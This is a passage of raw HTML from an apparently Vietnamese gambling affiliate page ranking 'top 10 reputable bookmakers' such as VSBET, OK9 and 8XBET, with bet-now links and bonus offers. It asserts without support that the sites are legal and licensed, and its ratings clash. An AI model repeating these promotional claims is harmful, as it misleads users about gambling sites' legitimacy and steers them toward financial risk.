  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #be0202;--wp--preset--color--secondary: #f9b005;--wp--preset--color--success: #1e73be;--wp--preset--color--alert: #be0202;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style></head><body class="home wp-singular page-template page-template-page-blank page-template-page-blank-php page page-id-57 wp-theme-flatsome wp-child-theme-flatsome-child full-width bg-fill lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border has-ftoc"><a class="skip-link screen-reader-text" href="#main">Chuyển đến nội dung</a><div id="wrapper"><header id="header" class="header has-sticky sticky-jump"><div class="header-wrapper"><div id="top-bar" class="header-top nav-dark show-for-medium"><div class="flex-row container"><div class="flex-col hide-for-medium flex-left"><ul class="nav nav-left medium-nav-center nav-small  nav-divided"></ul></div><div class="flex-col hide-for-medium flex-center"><ul class="nav nav-center nav-small  nav-divided"></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="nav top-bar-nav nav-right nav-small  nav-divided"></ul></div><div class="flex-col show-for-medium flex-grow"><ul class="nav nav-center nav-small mobile-nav  nav-divided"></ul></div></div></div><div id="masthead" class="header-main nav-dark"><div class="header-inner flex-row container logo-left medium-logo-center" role="navigation"><div id="logo" class="flex-col logo"><a href="" title="Nhà Cái Uy Tín - Top 10 Trang Nhà Cái Uy Tín Nhất" rel="home">
<img width="500" height="350" src="/tp/7/static/picture/NHA-CAI-UY-TIN.png" class="header_logo header-logo" alt="Nhà Cái Uy Tín"><img width="500" height="350" src="/tp/7/static/picture/NHA-CAI-UY-TIN.png" class="header-logo-dark" alt="Nhà Cái Uy Tín"></a></div><div class="flex-col show-for-medium flex-left"><ul class="mobile-nav nav nav-left "><li class="nav-icon has-icon"><div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" class="icon primary button circle is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false"><i class="icon-menu"></i>
</a></div></li></ul></div><div class="flex-col hide-for-medium flex-left
flex-grow"><ul class="header-nav header-nav-main nav nav-left  nav-uppercase"></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="header-nav header-nav-main nav nav-right  nav-uppercase"><li class="html header-button-1"><div class="header-button">
<a href="/" target="_blank" class="button secondary" rel="nofollow noopener" style="border-radius:3px;">
<span>ĐĂNG KÝ +</span>
</a></div></li><li class="html header-button-2"><div class="header-button">
<a href="/" target="_blank" class="button success" rel="nofollow noopener" style="border-radius:3px;">
<span>ĐĂNG NHẬP</span>
</a></div></li></ul></div><div class="flex-col show-for-medium flex-right"><ul class="mobile-nav nav nav-right "><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children"><div class="header-button">	<a href="#" aria-label="Search" class="icon primary button circle is-small"><i class="icon-search"></i></a></div><ul class="nav-dropdown nav-dropdown-default"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="javascript:;" role="search"><div class="flex-row relative"><div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;"></div><div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Nộp">
<i class="icon-search"></i>				</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li></ul></li></ul></div></div><div class="container"><div class="top-divider full-width"></div></div></div><div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center"><div class="flex-row container"><div class="flex-col hide-for-medium flex-center"><ul class="nav header-nav header-bottom-nav nav-center  nav-divided nav-uppercase"><li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-57 current_page_item menu-item-76 active menu-item-design-default"><a href="" aria-current="page" class="nav-top-link">Nhà Cái Uy Tín</a></li><li id="menu-item-1156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1156 menu-item-design-default has-dropdown"><a href="/review-nha-cai/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Review Nhà Cái<i class="icon-angle-down"></i></a><ul class="sub-menu nav-dropdown nav-dropdown-default"><li id="menu-item-1157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1157"><a href="/nha-cai-game-bai/">Nhà Cái Game Bài</a></li><li id="menu-item-1158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1158"><a href="/nha-cai-khuyen-mai/">Nhà Cái Khuyến Mãi</a></li><li id="menu-item-1159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1159"><a href="/nha-cai-lo-de/">Nhà Cái Lô Đề</a></li><li id="menu-item-1160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1160"><a href="/nha-cai-moi/">Nhà Cái Mới</a></li><li id="menu-item-1161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1161"><a href="/nha-cai-tai-xiu/">Nhà Cái Tài Xỉu</a></li><li id="menu-item-1162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1162"><a href="/nha-cai-tang-tien/">Nhà Cái Tặng Tiền</a></li><li id="menu-item-1163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1163"><a href="/nha-cai-the-thao/">Nhà Cái Thể Thao</a></li><li id="menu-item-1164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1164"><a href="/nha-cai-xoc-dia/">Nhà Cái Xóc Đĩa</a></li></ul></li><li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77 menu-item-design-default"><a href="/ty-le-keo-nha-cai/" class="nav-top-link">Tỷ Lệ Kèo Nhà Cái</a></li><li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46 menu-item-design-default has-dropdown"><a href="/review-cong-game/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Review Cổng Game<i class="icon-angle-down"></i></a><ul class="sub-menu nav-dropdown nav-dropdown-default"><li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-838"><a href="/gemwin/">GEMWIN</a></li><li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-839"><a href="/go99/">GO99</a></li><li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-840"><a href="/hitclub/">HITCLUB</a></li><li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-841"><a href="/iwinclub/">IWINCLUB</a></li><li id="menu-item-842" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-842"><a href="/manclub/">MANCLUB</a></li></ul></li><li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-44 menu-item-design-default has-dropdown"><a href="/kinh-nghiem-ca-cuoc/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Kinh Nghiệm<i class="icon-angle-down"></i></a><ul class="sub-menu nav-dropdown nav-dropdown-default"><li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-843"><a href="/ban-ca-doi-thuong/">Bắn Cá Đổi Thưởng</a></li><li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-844"><a href="/cach-choi-xoc-dia-doi-thuong/">Cách Chơi Xóc Đĩa Đổi Thưởng</a></li><li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-845"><a href="/cach-kiem-tien-tu-tai-xiu/">Cách Kiếm Tiền Từ Tài Xỉu</a></li><li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-846"><a href="/choi-lo-de-tren-mang/">Chơi Lô Đề Trên Mạng</a></li><li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-847"><a href="/choi-xoc-dia-online/">Chơi Xóc Đĩa Online</a></li></ul></li><li id="menu-item-1098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1098 menu-item-design-default"><a href="/huong-dan/" class="nav-top-link">Hướng Dẫn</a></li><li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-48 menu-item-design-default has-dropdown"><a href="/tin-tuc/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Tin Tức<i class="icon-angle-down"></i></a><ul class="sub-menu nav-dropdown nav-dropdown-default"><li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-848"><a href="/nha-cai-lua-dao-la-gi/">Nhà Cái Lừa Đảo Là Gì?</a></li><li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-849"><a href="/nhung-nha-cai-nao-khong-cho-rut-tien/">Những Nhà Cái Nào Không Cho Rút Tiền</a></li><li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-850"><a href="/trang-ca-cuoc-nao-uy-tin/">Trang Cá Cược Nào Uy Tín?</a></li></ul></li></ul></div><div class="flex-col show-for-medium flex-grow"><ul class="nav header-bottom-nav nav-center mobile-nav  nav-divided nav-uppercase"><li class="html header-button-1"><div class="header-button">
<a href="/" target="_blank" class="button secondary" rel="nofollow noopener" style="border-radius:3px;">
<span>ĐĂNG KÝ +</span>
</a></div></li><li class="html header-button-2"><div class="header-button">
<a href="/" target="_blank" class="button success" rel="nofollow noopener" style="border-radius:3px;">
<span>ĐĂNG NHẬP</span>
</a></div></li></ul></div></div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div></div></header><main id="main" class=""></div><div class="container"></div><div id="content" role="main" class="content-area"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-medium"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize" class="ftwp-icon-minimize" aria-labelledby="ftwp-header-title" aria-label="Expand or collapse"></button><span id="ftwp-header-title">Contents</span></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item ftwp-has-sub ftwp-expand"><button type="button" aria-label="Expand or collapse" class="ftwp-icon-expand"></button><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Top 10 nhà cái uy tín nhất, Link đăng ký đăng nhập chính chủ T12</span></a><ol class="ftwp-sub"><li class="ftwp-item ftwp-has-sub ftwp-collapse"><button type="button" aria-label="Expand or collapse" class="ftwp-icon-collapse"></button><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">Tiêu chí lựa chọn nhà cái uy tín hàng đầu tại Việt Nam</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">✅ 1. Giấy phép hoạt động hợp pháp của một nhà cái uy tín</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">✅ 2. Giao diện người dùng thân thiện, chuyên nghiệp</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">✅ 3. Tối ưu quy trình nạp và rút tiền</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-6"><span class="ftwp-text">✅ 4. Công nghệ bảo mật hiện đại, bảo vệ người dùng tuyệt đối</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-7"><span class="ftwp-text">✅ 5. Chăm sóc khách hàng nhanh chóng – chuyên nghiệp</span></a></li></ol></li><li class="ftwp-item ftwp-has-sub ftwp-collapse"><button type="button" aria-label="Expand or collapse" class="ftwp-icon-collapse"></button><a class="ftwp-anchor" href="#ftoc-heading-8"><span class="ftwp-text">Lý do bạn nên chỉ chơi tại nhà cái uy tín</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-9"><span class="ftwp-text">🎯 Trải nghiệm đúng chuẩn cá cược quốc tế</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-10"><span class="ftwp-text">🎯 An toàn khi cung cấp thông tin cá nhân</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-11"><span class="ftwp-text">🎯 Nhận thưởng và thanh toán công bằng</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-12"><span class="ftwp-text">🎯 Cơ hội học hỏi từ cộng đồng cược thủ chuyên nghiệp</span></a></li></ol></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-13"><span class="ftwp-text">🔗 Grovehillal cung cấp link vào nhà cái an toàn</span></a></li><li class="ftwp-item ftwp-has-sub ftwp-collapse"><button type="button" aria-label="Expand or collapse" class="ftwp-icon-collapse"></button><a class="ftwp-anchor" href="#ftoc-heading-14"><span class="ftwp-text">💰 Phương thức giao dịch phổ biến nhất tại Việt Nam</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-15"><span class="ftwp-text">🔸 Ngân hàng địa phương</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-16"><span class="ftwp-text">🔸 Ví điện tử</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-17"><span class="ftwp-text">🔸 Thẻ cào</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-18"><span class="ftwp-text">🔸 Tiền điện tử (Crypto)</span></a></li></ol></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-19"><span class="ftwp-text">🎁 Khuyến mãi hấp dẫn tại các nhà cái uy tín</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-20"><span class="ftwp-text">⚽ Cá cược bóng đá – Sản phẩm được yêu thích nhất</span></a></li><li class="ftwp-item ftwp-has-sub ftwp-collapse"><button type="button" aria-label="Expand or collapse" class="ftwp-icon-collapse"></button><a class="ftwp-anchor" href="#ftoc-heading-21"><span class="ftwp-text">✅ Kết luận</span></a><ol class="ftwp-sub"><li class="ftwp-item ftwp-has-sub ftwp-collapse"><button type="button" aria-label="Expand or collapse" class="ftwp-icon-collapse"></button><a class="ftwp-anchor" href="#ftoc-heading-22"><span class="ftwp-text">Blog tin tức nhà cái uy tín</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-23"><span class="ftwp-text">555win com &#8211; Nhà Cái Đẳng Cấp Cho Người Yêu Thích Cá Cược</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-24"><span class="ftwp-text">Vswin10 com &#8211; Nhà Cái Tặng Tiền Đáng Trải Nghiệm Nhất 2025</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-25"><span class="ftwp-text">MU88 | Đánh Giá Nhà Cái Top Tỷ Lệ Cao Nhất Thị Trường</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-26"><span class="ftwp-text">Lô Xiên 4 | Định Nghĩa Và Kinh Nghiệm Chơi Hiệu Quả Nhất</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-27"><span class="ftwp-text">Đánh Giá JBO Từ Chuyên Gia – Cái Nhìn Khách Quan Nhất</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-28"><span class="ftwp-text">79King44 com &#8211; Sân Chơi Uy Tín Với Ưu Đãi Tặng Tiền Hấp Dẫn</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-29"><span class="ftwp-text">XOSO66 | Review Nhà Cái Chuyên Xổ Số Hàng Đầu Thị Trường</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-30"><span class="ftwp-text">Tool Hack Xóc Đĩa | Tác Hại Của Công Cụ Xâm Nhập Trái Phép</span></a></li></ol></li></ol></li></ol></li></ol></nav></div><div id="ftwp-postcontent"><section class="section" id="section_90456392"><div class="bg section-bg fill bg-fill  bg-loaded"></div><div class="section-content relative"><div class="row" id="row-2058142524"><div id="col-720012546" class="col small-12 large-12"><div class="col-inner text-center"><div id="text-733589988" class="text"><h1 id="ftoc-heading-1" class="serp-title ftwp-heading"><strong>Top 10 nhà cái uy tín nhất, Link đăng ký đăng nhập chính chủ T12</strong></h1><p data-start="103" data-end="605"><strong data-start="103" data-end="150">Top 10 <a href="">nhà cái uy tín</a> được chuyên gia đánh giá cao</strong> gồm: <span style="color: #ed1c24;"><strong>OK9</strong></span>, <span style="color: #ed1c24;"><strong>8XBET</strong></span>, <span style="color: #ed1c24;"><strong>VSBET</strong></span>, <strong>CM88</strong>, <strong>QH88</strong>, <strong>MU88</strong>, <strong>789BET</strong>, <strong>NEW88</strong>, <strong>I9BET</strong>, <strong>XOSO66</strong>&#8230; Tất cả đều là những thương hiệu cá cược trực tuyến uy tín, hoạt động hợp pháp, có giấy phép rõ ràng. Khi đăng ký qua <strong data-start="356" data-end="375">link chính thức</strong>, người chơi có thể tham gia các trò chơi hot như <strong data-start="425" data-end="501">tài xỉu, casino trực tuyến, cá cược thể thao, nổ hũ, game bài đổi thưởng</strong>&#8230; với <strong data-start="509" data-end="540" data-is-only-node="">ưu đãi hấp dẫn lên đến 888K</strong>, hoàn tiền khi thua, cùng cơ hội <strong data-start="574" data-end="595">trúng jackpot lớn</strong> mỗi ngày.</p><blockquote><p style="text-align: left;" data-start="103" data-end="605"><span style="font-size: 120%;">==&gt; Top 10 nhà cái uy tín cập nhật thường xuyên ngày <span style="color: #0000ff;">10&#8211;12&#8211;2025</span></span></p></blockquote><style>#text-733589988 {
  text-align: center;
}</style></div><div id="toplist">

<div class="list-item first "><div class="list-content"><div class="top">1</div><div class="logo-brand">
<img loading="lazy" class="img-top-list" decoding="async" src="/tp/7/static/picture/icon-vsbet.gif" alt="vsbet" width="98" height="98"></div><div class="top-info">
<span class="brand-name">VSBET</span><div class="rating"><div class="Stars" style="--rating: 100;" aria-label="Rating of this casino is 93 out of 100."></div></div>
<span class="brand-slogan">5.0</span></div><div class="gift-text">
<span class="gift-number">+ 388.000 VNĐ</span>
<span>Thành viên mới thưởng code miễn phí + Nạp đầu 100% chỉ với 3 vòng cược + Hoàn cược thể thao mỗi ngày 2%</span></div><div class="top-action">
<a class="odds-now" href="/" target="_blank" rel="nofollow sponsored noopener">Cược Ngay</a>
<a class="review" href="/6686-casino/">Xem Đánh Giá</a></div></div></div>    
    
